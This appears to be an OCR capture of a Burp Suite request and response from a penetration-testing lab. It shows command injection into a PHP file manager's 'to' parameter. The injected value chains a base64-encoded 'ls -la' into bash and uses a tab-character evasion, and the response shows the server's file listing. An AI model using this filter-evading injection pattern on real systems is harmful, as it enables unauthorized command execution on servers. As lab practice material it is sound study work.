 Request
Pretty Raw Hex
\n
1 GET /index.php?to=tmp%26%26bash<<<$(base64%09-d<<<"bHMgLWxh")&from=787113764.txt&finish=1&move=1 HTTP/1.1
2 Host: 83.136.254.37:36665
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://83.136.254.37:36665/index.php?to=&from=51459716.txt
9 Cookie: filemanager=bke04a99146gqq82bocl3mldas
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Response
Pretty Raw Hex Render
\n
File Manager
Error while moving: total 240
drwxr-xr-x 1 www-data www-data 4096 Jul 16 2021 .
drwxr-xr-x 1 root root 4096 Aug 19 2020 ..
-rwxr-xr-x 1 www-data www-data 4061 Jul 15 2021 config.php
drwxrwxrwx 1 www-data www-data 4096 Oct 19 02:55 files
-rwxr-xr-x 1 www-data www-data 213316 Jul 16 2021 index.php